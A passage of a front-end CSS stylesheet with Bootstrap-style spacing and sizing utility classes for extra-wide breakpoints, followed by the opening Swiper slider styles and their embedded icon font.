    margin: -3rem !important;
  }
  .mt-xll-n5,
  .my-xll-n5 {
    margin-top: -3rem !important;
  }
  .mr-xll-n5,
  .mx-xll-n5 {
    margin-right: -3rem !important;
  }
  .mb-xll-n5,
  .my-xll-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xll-n5,
  .mx-xll-n5 {
    margin-left: -3rem !important;
  }
  .m-xll-auto {
    margin: auto !important;
  }
  .mt-xll-auto,
  .my-xll-auto {
    margin-top: auto !important;
  }
  .mr-xll-auto,
  .mx-xll-auto {
    margin-right: auto !important;
  }
  .mb-xll-auto,
  .my-xll-auto {
    margin-bottom: auto !important;
  }
  .ml-xll-auto,
  .mx-xll-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1420px) {
  .m-xlll-0 {
    margin: 0 !important;
  }
  .mt-xlll-0,
  .my-xlll-0 {
    margin-top: 0 !important;
  }
  .mr-xlll-0,
  .mx-xlll-0 {
    margin-right: 0 !important;
  }
  .mb-xlll-0,
  .my-xlll-0 {
    margin-bottom: 0 !important;
  }
  .ml-xlll-0,
  .mx-xlll-0 {
    margin-left: 0 !important;
  }
  .m-xlll-1 {
    margin: 0.25rem !important;
  }
  .mt-xlll-1,
  .my-xlll-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xlll-1,
  .mx-xlll-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xlll-1,
  .my-xlll-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xlll-1,
  .mx-xlll-1 {
    margin-left: 0.25rem !important;
  }
  .m-xlll-2 {
    margin: 0.5rem !important;
  }
  .mt-xlll-2,
  .my-xlll-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xlll-2,
  .mx-xlll-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xlll-2,
  .my-xlll-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xlll-2,
  .mx-xlll-2 {
    margin-left: 0.5rem !important;
  }
  .m-xlll-3 {
    margin: 1rem !important;
  }
  .mt-xlll-3,
  .my-xlll-3 {
    margin-top: 1rem !important;
  }
  .mr-xlll-3,
  .mx-xlll-3 {
    margin-right: 1rem !important;
  }
  .mb-xlll-3,
  .my-xlll-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xlll-3,
  .mx-xlll-3 {
    margin-left: 1rem !important;
  }
  .m-xlll-4 {
    margin: 1.5rem !important;
  }
  .mt-xlll-4,
  .my-xlll-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xlll-4,
  .mx-xlll-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xlll-4,
  .my-xlll-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xlll-4,
  .mx-xlll-4 {
    margin-left: 1.5rem !important;
  }
  .m-xlll-5 {
    margin: 3rem !important;
  }
  .mt-xlll-5,
  .my-xlll-5 {
    margin-top: 3rem !important;
  }
  .mr-xlll-5,
  .mx-xlll-5 {
    margin-right: 3rem !important;
  }
  .mb-xlll-5,
  .my-xlll-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xlll-5,
  .mx-xlll-5 {
    margin-left: 3rem !important;
  }
  .p-xlll-0 {
    padding: 0 !important;
  }
  .pt-xlll-0,
  .py-xlll-0 {
    padding-top: 0 !important;
  }
  .pr-xlll-0,
  .px-xlll-0 {
    padding-right: 0 !important;
  }
  .pb-xlll-0,
  .py-xlll-0 {
    padding-bottom: 0 !important;
  }
  .pl-xlll-0,
  .px-xlll-0 {
    padding-left: 0 !important;
  }
  .p-xlll-1 {
    padding: 0.25rem !important;
  }
  .pt-xlll-1,
  .py-xlll-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xlll-1,
  .px-xlll-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xlll-1,
  .py-xlll-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xlll-1,
  .px-xlll-1 {
    padding-left: 0.25rem !important;
  }
  .p-xlll-2 {
    padding: 0.5rem !important;
  }
  .pt-xlll-2,
  .py-xlll-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xlll-2,
  .px-xlll-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xlll-2,
  .py-xlll-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xlll-2,
  .px-xlll-2 {
    padding-left: 0.5rem !important;
  }
  .p-xlll-3 {
    padding: 1rem !important;
  }
  .pt-xlll-3,
  .py-xlll-3 {
    padding-top: 1rem !important;
  }
  .pr-xlll-3,
  .px-xlll-3 {
    padding-right: 1rem !important;
  }
  .pb-xlll-3,
  .py-xlll-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xlll-3,
  .px-xlll-3 {
    padding-left: 1rem !important;
  }
  .p-xlll-4 {
    padding: 1.5rem !important;
  }
  .pt-xlll-4,
  .py-xlll-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xlll-4,
  .px-xlll-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xlll-4,
  .py-xlll-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xlll-4,
  .px-xlll-4 {
    padding-left: 1.5rem !important;
  }
  .p-xlll-5 {
    padding: 3rem !important;
  }
  .pt-xlll-5,
  .py-xlll-5 {
    padding-top: 3rem !important;
  }
  .pr-xlll-5,
  .px-xlll-5 {
    padding-right: 3rem !important;
  }
  .pb-xlll-5,
  .py-xlll-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xlll-5,
  .px-xlll-5 {
    padding-left: 3rem !important;
  }
  .m-xlll-n1 {
    margin: -0.25rem !important;
  }
  .mt-xlll-n1,
  .my-xlll-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xlll-n1,
  .mx-xlll-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xlll-n1,
  .my-xlll-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xlll-n1,
  .mx-xlll-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xlll-n2 {
    margin: -0.5rem !important;
  }
  .mt-xlll-n2,
  .my-xlll-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xlll-n2,
  .mx-xlll-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xlll-n2,
  .my-xlll-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xlll-n2,
  .mx-xlll-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xlll-n3 {
    margin: -1rem !important;
  }
  .mt-xlll-n3,
  .my-xlll-n3 {
    margin-top: -1rem !important;
  }
  .mr-xlll-n3,
  .mx-xlll-n3 {
    margin-right: -1rem !important;
  }
  .mb-xlll-n3,
  .my-xlll-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xlll-n3,
  .mx-xlll-n3 {
    margin-left: -1rem !important;
  }
  .m-xlll-n4 {
    margin: -1.5rem !important;
  }
  .mt-xlll-n4,
  .my-xlll-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xlll-n4,
  .mx-xlll-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xlll-n4,
  .my-xlll-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xlll-n4,
  .mx-xlll-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xlll-n5 {
    margin: -3rem !important;
  }
  .mt-xlll-n5,
  .my-xlll-n5 {
    margin-top: -3rem !important;
  }
  .mr-xlll-n5,
  .mx-xlll-n5 {
    margin-right: -3rem !important;
  }
  .mb-xlll-n5,
  .my-xlll-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xlll-n5,
  .mx-xlll-n5 {
    margin-left: -3rem !important;
  }
  .m-xlll-auto {
    margin: auto !important;
  }
  .mt-xlll-auto,
  .my-xlll-auto {
    margin-top: auto !important;
  }
  .mr-xlll-auto,
  .mx-xlll-auto {
    margin-right: auto !important;
  }
  .mb-xlll-auto,
  .my-xlll-auto {
    margin-bottom: auto !important;
  }
  .ml-xlll-auto,
  .mx-xlll-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1680px) {
  .m-max-0 {
    margin: 0 !important;
  }
  .mt-max-0,
  .my-max-0 {
    margin-top: 0 !important;
  }
  .mr-max-0,
  .mx-max-0 {
    margin-right: 0 !important;
  }
  .mb-max-0,
  .my-max-0 {
    margin-bottom: 0 !important;
  }
  .ml-max-0,
  .mx-max-0 {
    margin-left: 0 !important;
  }
  .m-max-1 {
    margin: 0.25rem !important;
  }
  .mt-max-1,
  .my-max-1 {
    margin-top: 0.25rem !important;
  }
  .mr-max-1,
  .mx-max-1 {
    margin-right: 0.25rem !important;
  }
  .mb-max-1,
  .my-max-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-max-1,
  .mx-max-1 {
    margin-left: 0.25rem !important;
  }
  .m-max-2 {
    margin: 0.5rem !important;
  }
  .mt-max-2,
  .my-max-2 {
    margin-top: 0.5rem !important;
  }
  .mr-max-2,
  .mx-max-2 {
    margin-right: 0.5rem !important;
  }
  .mb-max-2,
  .my-max-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-max-2,
  .mx-max-2 {
    margin-left: 0.5rem !important;
  }
  .m-max-3 {
    margin: 1rem !important;
  }
  .mt-max-3,
  .my-max-3 {
    margin-top: 1rem !important;
  }
  .mr-max-3,
  .mx-max-3 {
    margin-right: 1rem !important;
  }
  .mb-max-3,
  .my-max-3 {
    margin-bottom: 1rem !important;
  }
  .ml-max-3,
  .mx-max-3 {
    margin-left: 1rem !important;
  }
  .m-max-4 {
    margin: 1.5rem !important;
  }
  .mt-max-4,
  .my-max-4 {
    margin-top: 1.5rem !important;
  }
  .mr-max-4,
  .mx-max-4 {
    margin-right: 1.5rem !important;
  }
  .mb-max-4,
  .my-max-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-max-4,
  .mx-max-4 {
    margin-left: 1.5rem !important;
  }
  .m-max-5 {
    margin: 3rem !important;
  }
  .mt-max-5,
  .my-max-5 {
    margin-top: 3rem !important;
  }
  .mr-max-5,
  .mx-max-5 {
    margin-right: 3rem !important;
  }
  .mb-max-5,
  .my-max-5 {
    margin-bottom: 3rem !important;
  }
  .ml-max-5,
  .mx-max-5 {
    margin-left: 3rem !important;
  }
  .p-max-0 {
    padding: 0 !important;
  }
  .pt-max-0,
  .py-max-0 {
    padding-top: 0 !important;
  }
  .pr-max-0,
  .px-max-0 {
    padding-right: 0 !important;
  }
  .pb-max-0,
  .py-max-0 {
    padding-bottom: 0 !important;
  }
  .pl-max-0,
  .px-max-0 {
    padding-left: 0 !important;
  }
  .p-max-1 {
    padding: 0.25rem !important;
  }
  .pt-max-1,
  .py-max-1 {
    padding-top: 0.25rem !important;
  }
  .pr-max-1,
  .px-max-1 {
    padding-right: 0.25rem !important;
  }
  .pb-max-1,
  .py-max-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-max-1,
  .px-max-1 {
    padding-left: 0.25rem !important;
  }
  .p-max-2 {
    padding: 0.5rem !important;
  }
  .pt-max-2,
  .py-max-2 {
    padding-top: 0.5rem !important;
  }
  .pr-max-2,
  .px-max-2 {
    padding-right: 0.5rem !important;
  }
  .pb-max-2,
  .py-max-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-max-2,
  .px-max-2 {
    padding-left: 0.5rem !important;
  }
  .p-max-3 {
    padding: 1rem !important;
  }
  .pt-max-3,
  .py-max-3 {
    padding-top: 1rem !important;
  }
  .pr-max-3,
  .px-max-3 {
    padding-right: 1rem !important;
  }
  .pb-max-3,
  .py-max-3 {
    padding-bottom: 1rem !important;
  }
  .pl-max-3,
  .px-max-3 {
    padding-left: 1rem !important;
  }
  .p-max-4 {
    padding: 1.5rem !important;
  }
  .pt-max-4,
  .py-max-4 {
    padding-top: 1.5rem !important;
  }
  .pr-max-4,
  .px-max-4 {
    padding-right: 1.5rem !important;
  }
  .pb-max-4,
  .py-max-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-max-4,
  .px-max-4 {
    padding-left: 1.5rem !important;
  }
  .p-max-5 {
    padding: 3rem !important;
  }
  .pt-max-5,
  .py-max-5 {
    padding-top: 3rem !important;
  }
  .pr-max-5,
  .px-max-5 {
    padding-right: 3rem !important;
  }
  .pb-max-5,
  .py-max-5 {
    padding-bottom: 3rem !important;
  }
  .pl-max-5,
  .px-max-5 {
    padding-left: 3rem !important;
  }
  .m-max-n1 {
    margin: -0.25rem !important;
  }
  .mt-max-n1,
  .my-max-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-max-n1,
  .mx-max-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-max-n1,
  .my-max-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-max-n1,
  .mx-max-n1 {
    margin-left: -0.25rem !important;
  }
  .m-max-n2 {
    margin: -0.5rem !important;
  }
  .mt-max-n2,
  .my-max-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-max-n2,
  .mx-max-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-max-n2,
  .my-max-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-max-n2,
  .mx-max-n2 {
    margin-left: -0.5rem !important;
  }
  .m-max-n3 {
    margin: -1rem !important;
  }
  .mt-max-n3,
  .my-max-n3 {
    margin-top: -1rem !important;
  }
  .mr-max-n3,
  .mx-max-n3 {
    margin-right: -1rem !important;
  }
  .mb-max-n3,
  .my-max-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-max-n3,
  .mx-max-n3 {
    margin-left: -1rem !important;
  }
  .m-max-n4 {
    margin: -1.5rem !important;
  }
  .mt-max-n4,
  .my-max-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-max-n4,
  .mx-max-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-max-n4,
  .my-max-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-max-n4,
  .mx-max-n4 {
    margin-left: -1.5rem !important;
  }
  .m-max-n5 {
    margin: -3rem !important;
  }
  .mt-max-n5,
  .my-max-n5 {
    margin-top: -3rem !important;
  }
  .mr-max-n5,
  .mx-max-n5 {
    margin-right: -3rem !important;
  }
  .mb-max-n5,
  .my-max-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-max-n5,
  .mx-max-n5 {
    margin-left: -3rem !important;
  }
  .m-max-auto {
    margin: auto !important;
  }
  .mt-max-auto,
  .my-max-auto {
    margin-top: auto !important;
  }
  .mr-max-auto,
  .mx-max-auto {
    margin-right: auto !important;
  }
  .mb-max-auto,
  .my-max-auto {
    margin-bottom: auto !important;
  }
  .ml-max-auto,
  .mx-max-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1922px) {
  .m-maxx-0 {
    margin: 0 !important;
  }
  .mt-maxx-0,
  .my-maxx-0 {
    margin-top: 0 !important;
  }
  .mr-maxx-0,
  .mx-maxx-0 {
    margin-right: 0 !important;
  }
  .mb-maxx-0,
  .my-maxx-0 {
    margin-bottom: 0 !important;
  }
  .ml-maxx-0,
  .mx-maxx-0 {
    margin-left: 0 !important;
  }
  .m-maxx-1 {
    margin: 0.25rem !important;
  }
  .mt-maxx-1,
  .my-maxx-1 {
    margin-top: 0.25rem !important;
  }
  .mr-maxx-1,
  .mx-maxx-1 {
    margin-right: 0.25rem !important;
  }
  .mb-maxx-1,
  .my-maxx-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-maxx-1,
  .mx-maxx-1 {
    margin-left: 0.25rem !important;
  }
  .m-maxx-2 {
    margin: 0.5rem !important;
  }
  .mt-maxx-2,
  .my-maxx-2 {
    margin-top: 0.5rem !important;
  }
  .mr-maxx-2,
  .mx-maxx-2 {
    margin-right: 0.5rem !important;
  }
  .mb-maxx-2,
  .my-maxx-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-maxx-2,
  .mx-maxx-2 {
    margin-left: 0.5rem !important;
  }
  .m-maxx-3 {
    margin: 1rem !important;
  }
  .mt-maxx-3,
  .my-maxx-3 {
    margin-top: 1rem !important;
  }
  .mr-maxx-3,
  .mx-maxx-3 {
    margin-right: 1rem !important;
  }
  .mb-maxx-3,
  .my-maxx-3 {
    margin-bottom: 1rem !important;
  }
  .ml-maxx-3,
  .mx-maxx-3 {
    margin-left: 1rem !important;
  }
  .m-maxx-4 {
    margin: 1.5rem !important;
  }
  .mt-maxx-4,
  .my-maxx-4 {
    margin-top: 1.5rem !important;
  }
  .mr-maxx-4,
  .mx-maxx-4 {
    margin-right: 1.5rem !important;
  }
  .mb-maxx-4,
  .my-maxx-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-maxx-4,
  .mx-maxx-4 {
    margin-left: 1.5rem !important;
  }
  .m-maxx-5 {
    margin: 3rem !important;
  }
  .mt-maxx-5,
  .my-maxx-5 {
    margin-top: 3rem !important;
  }
  .mr-maxx-5,
  .mx-maxx-5 {
    margin-right: 3rem !important;
  }
  .mb-maxx-5,
  .my-maxx-5 {
    margin-bottom: 3rem !important;
  }
  .ml-maxx-5,
  .mx-maxx-5 {
    margin-left: 3rem !important;
  }
  .p-maxx-0 {
    padding: 0 !important;
  }
  .pt-maxx-0,
  .py-maxx-0 {
    padding-top: 0 !important;
  }
  .pr-maxx-0,
  .px-maxx-0 {
    padding-right: 0 !important;
  }
  .pb-maxx-0,
  .py-maxx-0 {
    padding-bottom: 0 !important;
  }
  .pl-maxx-0,
  .px-maxx-0 {
    padding-left: 0 !important;
  }
  .p-maxx-1 {
    padding: 0.25rem !important;
  }
  .pt-maxx-1,
  .py-maxx-1 {
    padding-top: 0.25rem !important;
  }
  .pr-maxx-1,
  .px-maxx-1 {
    padding-right: 0.25rem !important;
  }
  .pb-maxx-1,
  .py-maxx-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-maxx-1,
  .px-maxx-1 {
    padding-left: 0.25rem !important;
  }
  .p-maxx-2 {
    padding: 0.5rem !important;
  }
  .pt-maxx-2,
  .py-maxx-2 {
    padding-top: 0.5rem !important;
  }
  .pr-maxx-2,
  .px-maxx-2 {
    padding-right: 0.5rem !important;
  }
  .pb-maxx-2,
  .py-maxx-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-maxx-2,
  .px-maxx-2 {
    padding-left: 0.5rem !important;
  }
  .p-maxx-3 {
    padding: 1rem !important;
  }
  .pt-maxx-3,
  .py-maxx-3 {
    padding-top: 1rem !important;
  }
  .pr-maxx-3,
  .px-maxx-3 {
    padding-right: 1rem !important;
  }
  .pb-maxx-3,
  .py-maxx-3 {
    padding-bottom: 1rem !important;
  }
  .pl-maxx-3,
  .px-maxx-3 {
    padding-left: 1rem !important;
  }
  .p-maxx-4 {
    padding: 1.5rem !important;
  }
  .pt-maxx-4,
  .py-maxx-4 {
    padding-top: 1.5rem !important;
  }
  .pr-maxx-4,
  .px-maxx-4 {
    padding-right: 1.5rem !important;
  }
  .pb-maxx-4,
  .py-maxx-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-maxx-4,
  .px-maxx-4 {
    padding-left: 1.5rem !important;
  }
  .p-maxx-5 {
    padding: 3rem !important;
  }
  .pt-maxx-5,
  .py-maxx-5 {
    padding-top: 3rem !important;
  }
  .pr-maxx-5,
  .px-maxx-5 {
    padding-right: 3rem !important;
  }
  .pb-maxx-5,
  .py-maxx-5 {
    padding-bottom: 3rem !important;
  }
  .pl-maxx-5,
  .px-maxx-5 {
    padding-left: 3rem !important;
  }
  .m-maxx-n1 {
    margin: -0.25rem !important;
  }
  .mt-maxx-n1,
  .my-maxx-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-maxx-n1,
  .mx-maxx-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-maxx-n1,
  .my-maxx-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-maxx-n1,
  .mx-maxx-n1 {
    margin-left: -0.25rem !important;
  }
  .m-maxx-n2 {
    margin: -0.5rem !important;
  }
  .mt-maxx-n2,
  .my-maxx-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-maxx-n2,
  .mx-maxx-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-maxx-n2,
  .my-maxx-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-maxx-n2,
  .mx-maxx-n2 {
    margin-left: -0.5rem !important;
  }
  .m-maxx-n3 {
    margin: -1rem !important;
  }
  .mt-maxx-n3,
  .my-maxx-n3 {
    margin-top: -1rem !important;
  }
  .mr-maxx-n3,
  .mx-maxx-n3 {
    margin-right: -1rem !important;
  }
  .mb-maxx-n3,
  .my-maxx-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-maxx-n3,
  .mx-maxx-n3 {
    margin-left: -1rem !important;
  }
  .m-maxx-n4 {
    margin: -1.5rem !important;
  }
  .mt-maxx-n4,
  .my-maxx-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-maxx-n4,
  .mx-maxx-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-maxx-n4,
  .my-maxx-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-maxx-n4,
  .mx-maxx-n4 {
    margin-left: -1.5rem !important;
  }
  .m-maxx-n5 {
    margin: -3rem !important;
  }
  .mt-maxx-n5,
  .my-maxx-n5 {
    margin-top: -3rem !important;
  }
  .mr-maxx-n5,
  .mx-maxx-n5 {
    margin-right: -3rem !important;
  }
  .mb-maxx-n5,
  .my-maxx-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-maxx-n5,
  .mx-maxx-n5 {
    margin-left: -3rem !important;
  }
  .m-maxx-auto {
    margin: auto !important;
  }
  .mt-maxx-auto,
  .my-maxx-auto {
    margin-top: auto !important;
  }
  .mr-maxx-auto,
  .mx-maxx-auto {
    margin-right: auto !important;
  }
  .mb-maxx-auto,
  .my-maxx-auto {
    margin-bottom: auto !important;
  }
  .ml-maxx-auto,
  .mx-maxx-auto {
    margin-left: auto !important;
  }
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
       -o-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
